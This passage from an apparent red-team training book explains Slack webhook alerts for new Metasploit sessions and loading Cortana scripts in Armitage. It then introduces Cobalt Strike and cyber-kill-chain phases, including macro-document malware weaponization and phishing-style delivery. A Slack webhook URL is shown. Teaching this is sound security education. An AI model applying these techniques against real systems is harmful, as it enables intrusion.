

Once the account is ready and we are logged in, we should be taken to a web page which will look something like this:

| ← → C 🔒 Secure                                      | https:/ | /bugsbountyworkspace.slack.com/messages/DCHHGKTRC/           | 0      | 0    |
|-----------------------------------------------------|---------|--------------------------------------------------------------|--------|------|
| Apps 🔁 Index of /static/book: 🦇 How to implement bi |         |                                                              |        |      |
|                                                     |         | Slack needs your permission to enable desktop notifications. |        | ×    |
| <b>BugsBounty</b> ∽<br><b>∉</b> Himanshu            | Ę       | slackbot<br>☆   ♥ active   slackbot                          | ) ☆    | •••  |
| All Threads                                         |         | I changed my mind. Take the tutorial.                        |        |      |
| Channels<br># general<br># random                   | Ð       |                                                              |        |      |
| Direct Messages                                     | Ð       | Today                                                        | messas | es - |
| 🛡 slackbot                                          |         | louay                                                        |        |      |
| 🔮 Himanshu (you)                                    |         | slackbot 4:31 AM                                             | helo   |      |
| + Invite People                                     |         | Or press these buttons to learn about the following topics:  | Delo   | ν.   |
| Apps                                                | Ð       | Your profile photo Emoji reactions Reminders                 |        |      |
|                                                     |         | + Message @slackbot                                          | @      | •    |

From the left-side menu in the **Channels** tab, we add a channel, as shown in the following screenshot:



ShellHerder relies on slack's incoming Webhooks to send real-time alerts from Metasploit. So, as shown in the following screenshot, we now choose **Add an application** in the channel we created.



At this point, we search for an incoming Webhook app and add it. We will be redirected to the next page to configure the app. Here, we choose the channel name where we want the alerts to be posted:

| ← → C                                                                                                   | vorkspace.slack.com/apps/new/A0                                                                    | )F7XDUAZ-inco                            | ming-webh             | nooks 🕁                                 | 0 0 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|-----------------------|-----------------------------------------|-----|
| Apps 🖓 Index of /static/book 👐 How to implement bi                                                      |                                                                                                    |                                          |                       |                                         |     |
| 🗱 slack                                                                                                 | Browse                                                                                             | Manage                                   | Build                 | BugsBounty                              | •   |
| Check out our Getting Started g<br>and tips to keep in mind while b<br>what you're working on, and to   | uide to familiarize yourself wi<br>uilding your own. You can also<br>receive future updates to our | th the most co<br>register as a<br>APIs. | ommon ty<br>developer | pes of integrations<br>r to let us know | š,  |
| Post to Channel<br>Start by choosing a channel<br>where your Incoming Webhook<br>will post messages to. | teamserver                                                                                         |                                          |                       | •                                       |     |
|                                                                                                    | Add Incoming Web<br>By creating an incoming web<br>of Service.                                     | <b>Hooks int</b>                         | egration              | Slack API Terms                         | 1   |
|                                                                                                    |                                                                                                    |                                          |                       |                                         |     |

Once we click on **Add Incoming WebHooks integration**, we will be taken to the next page where we will see the generated URL of our Webhook. We will copy this for later use and save the settings:

| Integration Settings   Post to Channel   Messages that are sent to the incoming webhook will be posted here.   teamserver   or create a new channel   Webhook URL Send your JSON payloads to this URL. Show setup instructions https://hooks.slack.com/services/TCH8JQGUX/BCG0YUA92/6LBcG5pTm8H60Y Copy URL • Regenerate  Descriptive Label Use this label to provide extra context in your list of integrations (optional). (ptional description of this integration             | Slack App Directory Q Sear                                                                                                    | rch App Directory Browse Manage Build 🔀 BugsBounty                                           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|
| Post to Channel         Messages that are sent to the incoming webhook will be posted here.         teamserver         or create a new channel         Webhook URL         Send your JSON payloads to this URL.         Show setup instructions         https://hooks.slack.com/services/TCHBJQGUX/BCG0YUA92/6LBcG5pTm8H60Y         Copy URL • Regenerate         Descriptive Label         Use this label to provide extra context in your list of integrations (optional).      | Integration Settings                                                                                                    |                                                                                              |
| Messages that are sent to the incoming<br>webhook will be posted here.       teamserver         or create a new channel         Webhook URL<br>Send your JSON payloads to this URL.<br>Show setup instructions       https://hooks.slack.com/services/TCH8JQGUX/BCG0YUA92/6LBcG5pTm8H60Y<br>Copy URL • Regenerate         Descriptive Label<br>Use this label to provide extra context<br>in your list of integrations (optional).       bptional description of this integration | Post to Channel                                                                                                    |                                                                                              |
| webhook will be posted here.       or create a new channel         Webhook URL       Send your JSON payloads to this URL.         Show setup instructions       https://hooks.slack.com/services/TCH8JQGUX/BCG0YUA92/6LBcG5pTm8H60Y         Copy URL • Regenerate         Descriptive Label         Use this label to provide extra context in your list of integrations (optional).                                                                                              | Messages that are sent to the incoming                                                                                                    | teamserver 🔹                                                                                 |
| Webhook URL         Send your JSON payloads to this URL.         Show setup instructions         Copy URL • Regenerate         Descriptive Label         Use this label to provide extra context in your list of integrations (optional).                                                                                                    | webhook will be posted here.                                                                                                    | or create a new channel                                                                      |
| Send your JSON payloads to this URL.       https://hooks.slack.com/services/TCH8JQGUX/BCG0YUA92/6LBcG5pTm8H60Y         Show setup instructions       Copy URL • Regenerate         Descriptive Label       Use this label to provide extra context in your list of integrations (optional).                                                                                                    |                                                                                                    |                                                                                              |
| Descriptive Label         Use this label to provide extra context in your list of integrations (optional).                                                                                                    | Webhook URL                                                                                                    |                                                                                              |
| Descriptive Label Use this label to provide extra context in your list of integrations (optional).                                                                                                    | Send your JSON payloads to this URL.                                                                                                    | https://hooks.slack.com/services/TCH8JQGUX/BCG0YUA92/6LBcG5pTm8H60Y                          |
| Use this label to provide extra context<br>in your list of integrations (optional).                                                                                                    | Webhook URL<br>Send your JSON payloads to this URL.<br>Show setup instructions                                                                                                    | https://hooks.slack.com/services/TCH8JQGUX/BCG0YUA92/6LBcG5pTm8H60Y<br>Copy URL • Regenerate |
|                                                                                                    | Webhook URL<br>Send your JSON payloads to this URL.<br>Show setup instructions<br>Descriptive Label                                                                                                    | https://hooks.slack.com/services/TCH8JQGUX/BCG0YUA92/6LBcG5pTm8H60Y<br>Copy URL • Regenerate |
|                                                                                                    | Webhook URL<br>Send your JSON payloads to this URL.<br>Show setup instructions<br>Descriptive Label<br>Use this label to provide extra context<br>in your list of integrations (optional).<br>Customize Name | https://hooks.slack.com/services/TCH8JQGUX/BCG0YUA92/6LBcG5pTm8H60Y<br>Copy URL • Regenerate |

Now we connect to our team server and load the plugin from the console, as follows:



To configure the plugin, we run the help command:

| <u>sf</u> > help<br>otify Commands                                                                                                    |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Command                                                                                                    | Description                                                                                                    |  |
| <pre>notify_help notify_save notify_set_source notify_set_user notify_set_webhook notify_show_options notify_start notify_stop notify_test</pre> | Displays help<br>Save Settings to YAML File /root/.msf4/Notify.yaml.<br>Set source for identifying the souce of the message.<br>Set Slack username for messages.<br>Sets Slack Webhook URL.<br>Shows currently set parameters.<br>Start Notify Plugin after saving settings.<br>Stop monitoring for new sessions.<br>Send test message to make sure confoguration is working. |  |

We set the options and save the configuration using notify\_save:



Running the notify\_test command will show us a message on slack, as shown in the following screenshot:



Every time a new session pops up, we will get a notification on slack:



The preceding screenshot shows the connection on our Armitage. We can see a new notification message on our slack, as shown in the following screenshot:

|   | Himanshu 4:42 AM<br>added an integration to this channel: incoming-webhook                                                 |               |
|---|----------------------------------------------------------------------------------------------------|---------------|
| C | ehimanshu Metasploit is online on MSF! Hack the Planet!                                                                    | now more agos |
| C | <b>incoming-webhook</b> APP 5:30 AM<br>@himanshu You did it! New session Source: MSF; Session: 1; Platform: windows; Type: | meterpreter   |
| + | s                                                                                                    | @ @           |

# **Armitage and Cortana scripts**

Cortana is a scripting language that is built into Armitage and Cobalt Strike. This is based on Sleep Scripting Language (http://sleep.dashnine.org/). We can find a lot of Cortana scripts built by different people on the internet. These scripts can be used to automate different tasks in Armitage. Running Cortana scripts is extremely easy. We will use the scripts hosted on GitHub by rsmudge, found here at

https://github.com/rsmudge/cortana-scripts.

We then download the scripts on our computer and go to Armitage | Scripts... to run them:

| <u>A</u> rmitage          | <u>V</u> iew | <u>H</u> osts |   |
|---------------------------|--------------|---------------|---|
| <u>N</u> ew Cor           | nnectio      | n             |   |
| <u>P</u> referen          | ces          |               |   |
| <u>S</u> et Targ          | et Vie       | N             | ► |
| S <u>e</u> t Exploit Rank |              |               | ► |
| SOCKS P                   | <u>r</u> oxy |               |   |
| <u>L</u> isteners         | 5            |               | ► |
| <u>S</u> cripts           |              |               |   |
| <u>C</u> lose             |              |               |   |

In the window which opens, we choose **Load** and select the script we downloaded:

| • •                                 | Open             |                |              |
|-------------------------------------|------------------|----------------|--------------|
| Look <u>I</u> n: <u> (</u> cortana- | scripts          | è 🏠            |              |
| 📄 annoy                             | 盲 autoscan       | 葿 botvoice     | 📄 idlewatcl  |
| 📄 autoarp                           | 葿 av-bypass-demo | 葿 differ       | 📄 import_c   |
| 📄 autoDiscover                      | 葿 beacon         | 📄 eval         | 📄 int128sc   |
| 📄 autofind                          | 葿 beef_strike    | 葿 events-table | 📄 irc-client |
| 📄 autohack                          | 葿 binaries       | 📄 icon         | 葿 login_aut  |
| •                                   | )                |                | <b></b>      |
| File <u>N</u> ame:                  |                  |                |              |
| Files of <u>Type</u> : All Files    | 5                |                | •            |
|                                     |                  | Open           | Cancel       |

We will then try to run the icon script. This script identifies the services running and displays icons according to them:

| • • •                                                   | C         | pen |      |        |
|---------------------------------------------------------|-----------|-----|------|--------|
| Look In: 🗎 ie                                           | con 🔻     |     |      |        |
| icons.cna<br>icons.txt<br>smb.png<br>ssh.png<br>www.png |           |     |      |        |
| File <u>N</u> ame:                                      | icons.cna |     |      |        |
| Files of <u>T</u> ype:                                  | All Files |     |      | •      |
|                                                         |           |     | Open | Cancel |

Once the script is loaded, we then do the exploitation. When a new Meterpreter connection comes, this script will automatically run:

| • •                                                                                                    | Armitage                                |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|
| <u>Armitage</u> <u>View</u> <u>Hosts</u> <u>Attacks</u> <u>Workspaces</u> <u>H</u> elp                                       |                                         |
| <ul> <li>auxiliary</li> <li>exploit</li> <li>payload</li> <li>post</li> <li>192.168.95.84</li> <li>192.168.10.242</li> </ul> | 192.168.95.83 192.168.10.125 172.16.1.3 |
|                                                                                                    | _                                       |
| Event Log X multi/handler X Scripts X Cortana X                                                                              |                                         |
| name                                                                                                    | flags                                   |
| /Users/Harry/cortana-scripts/icon/icons.cna                                                                                  |                                         |

The script can sometimes take a while to run depending on the number of Meterpreter connections we have on our Armitage.

Within Armitage, the Cortana console is also provided. This allows us to interact with the scripts we run.

To view the console, we go to **View** | **Script Console**, as follows:

| <u>V</u> iew                         | <u>H</u> osts | <u>A</u> ttacks |  |  |
|--------------------------------------|---------------|-----------------|--|--|
| <u>C</u> onsole<br><u>E</u> vent Log |               |                 |  |  |
| C <u>r</u> e                         | dentials      | 5               |  |  |
| <u>D</u> ownloads                    |               |                 |  |  |
| Jobs                                 |               |                 |  |  |
| <u>L</u> oo                          | <u>L</u> oot  |                 |  |  |
| Script Console                       |               |                 |  |  |
| <u>R</u> ep                          | orting        | ►               |  |  |

We can type help into the script console to see the list of all the commands:

| cortana> help                     |  |
|-----------------------------------|--|
| Commands                          |  |
| askoff<br>askon<br>help<br>load   |  |
| logoff<br>logon<br>ls             |  |
| proff<br>profile<br>pron          |  |
| reload<br>troff<br>tron<br>unload |  |

| Command | Arguments           | What it does                                                                                  |
|---------|---------------------|-----------------------------------------------------------------------------------------------|
| askoff  | script.cna          | let a script interact with Metasploit and compromised hosts                                   |
| askon   | script.cna          | force script to ask for permission before interacting<br>with Metasploit or compromised hosts |
| help    |                     | list all of the commands available                                                            |
| load    | /path/to/script.cna | load a Cortana script                                                                         |
| logoff  | script.cna          | stop logging a script's interaction with Metasploit and<br>compromised hosts                  |
| logon   | script.cna          | log a script's interaction with Metasploit and<br>compromised hosts                           |
| ls      |                     | list all of the scripts loaded                                                                |
| proff   | script.cna          | disable the Sleep profiler for the script                                                     |
| profile | script.cna          | dumps performance statistics for the script.                                                  |
| pron    | script.cna          | enables the Sleep profiler for the script                                                     |
| reload  | script.cna          | reloads the script                                                                            |
| troff   | script.cna          | disable function trace for the script                                                         |
| tron    | script.cna          | enable function trace for the script                                                          |
| unload  | script.cna          | unload the script                                                                             |

Cortana's official manual has described the functions for all the commands:

Source: http://www.fastandeasyhacking.com/download/cortana/cortana\_tutorial.pdf

# Summary

At the beginning of this chapter, we did a quick tour of the Metasploit framework, its features, and its usage. We then learned about team server and the Armitage client, including the setup and usage of Armitage. We also looked at integrating Metasploit/Armitage with slack so that it keeps us up to date about every new connection via slack notifications.

Finally, we covered the basics of Cortana scripting and its usage.

# Questions

- 1. What version of Metasploit is best to use?
- 2. Is slack integration really necessary?
- 3. Can we make our own Cortana scripts?
- 4. Can we set up team server on Windows?
- 5. Is Metasploit free?

# **Further reading**

For more information on the topics discussed in this chapter, please visit the following links:

- Cortana Tutorial: http://www.fastandeasyhacking.com/download/cortana/cortana\_tutorial.pd f
- HarmJ0y/cortana: https://github.com/HarmJ0y/cortana
- Armitage: https://www.offensive-security.com/metasploit-unleashed/armitage/
- Metasploit Unleashed: https://www.offensive-security.com/metasploit-unleashed/
- ShellHerder: https://github.com/chrismaddalena/ShellHerder
- Armitage Cyber Attack Management for Metasploit: http://www.fastandeasyhacking.com/manual

# 4 Getting Started with Cobalt Strike

In the previous chapters, we have covered some great new tools and some lesser known techniques which could be very helpful in a Penetration Test. In general, a Penetration Tester is expected to find the vulnerabilities and exploit those vulnerabilities to achieve the highest level of access but in reality, very few can fulfil of whats expected of them. Many Penetration Testers won't be able to reach the final goal due to lack of knowledge and practical experience in topics such as post-exploitation, lateral movement, data exfiltration, and especially when new tools and techniques are being released almost on a daily basis. If we ask ourself, what could be the next level as a Penetration Tester? Our answer would be—a Red Teamer. A Penetration Tester starts from Ethical Hacking and moves up to the level where he/she can be called as a Penetration Tester but Cyber-criminals don't just do a generic penetration testing on their target. They rather, attack the organization with a harmful intent which led to mass data breaches and Cyber espionage.

To protect the organization, we need to understand the mindset of a Cyber criminal. We have to simulate a real cyber attack just to understand how devastating a cyber attack could be on the organization. That is 'Red Teaming' and this is one of the crucial differences between an effective red-team exercise and a penetration test. To perform a successful red team exercise, the objective, scope, scenario, and **Rules of Engagement (RoE)** for performing the exercise needs to be accurately laid out at the beginning of the exercise in order to simulate a real adversary and provide maximum value to the client and the stakeholders.

In this chapter, we will cover the following topics:

- Planning a red-team exercise
- Introduction to Cobalt Strike
- Cobalt Strike setup
- Cobalt Strike interface
- Customizing a team server

# **Technical requirements**

- Oracle's Java 1.7 or later
- Cobalt Strike (the trial version lasts for 21 days)
- Microsoft Word
- Visual Basics

# Planning a red-team exercise

The red-team exercise is not just a mere pentest; it's an adversary attack simulation exercise that allows us to assess the following:

- If the organization can detect the attack or not
- If an organization is able to contain/ restrict the attack after detection
- If the organization can protect their business critical *assets* from the red teamers or not
- How the defenders of an organization perform an incident response in the event of such attacks

Before getting into the planning phase of the red-team exercise, first you need to understand the concept of the cyber kill chain.

# Cyber kill chain (CKC)

The kill chain is a concept that derives from military operations used to structure an attack. This includes *breaking down* the mission into several phases and beginning the attack accordingly when the end goal is to destroy. These chain of attacks are collectively called kill chains. The cyber kill chain is a process in which each step represents an attack and a threat actor (adversary) can link these attack vectors together to form a chain with the end goal of **espionage**, **ransoming**, or **destruction**. The cyber kill chain methodology is as follows:



#### Reconnaissance

This is the most crucial phase of a CKC. The adversary will try to gather as much information as possible on the target. For example, an adversary can look for an organization's website for vulnerabilities or an employee's profile/email/credentials for a spear phishing or watering-hole attack. It can also dumpster dive to look for certain credentials and access keys in the target organization's network, **Open Source Intelligence** (**OSINT**), and so on.





You can find a really well-maintained list of tools and public online portals for gathering intel at this link: https://github.com/jivoi/awesome-osint

## Weaponization

The main aspect of this phase is to weaponize the malware that will be delivered to the target system. The malware could be a simple meterpreter payload, Empire agent, Koadic stager, or a complex custom-coded program. The type of malware depends on the level of adversaries. If the adversary is highly skilled, he/she would mostly use a custom coded malware to avoid detection. Even if the adversaries are using meterpreter (a downloader embedded in a Microsoft office document macro that would download and inject the meterpreter payload into the memory) as their weaponized malware, they still need to obfuscate, encode, and encrypt the payload for bypassing general & latest protection mechanisms. For organizations having no back office, the USB embedded malware is used to infect the systems of the employees working there.

## Delivery

In this phase, the weaponized malware will be delivered to the target organization's employees, their family, HR, and other departments in the form of office documents or PDFs. These documents will have catchy titles such as *Updated holiday calendar, Resumes*, or *Appraisal time*. Once the employee opens up the document and performs certain actions, such as enabling the macros, the weaponized malware is called from the server for execution.

## Exploitation

The malware that was delivered to the target is then *detonated* (executed) on the system which then performs actions instructed (coded into) by the malware. This might include gaining access to the FTP servers using the credentials found in the reconnaissance phase and using those FTP servers as the pivotal point in which to distribute the malware on each and every system on the target network as a *software update installer*. This phase focuses on the execution of the malware and the exploitation of vulnerable services in the network (if coded into the malware).

## Installation

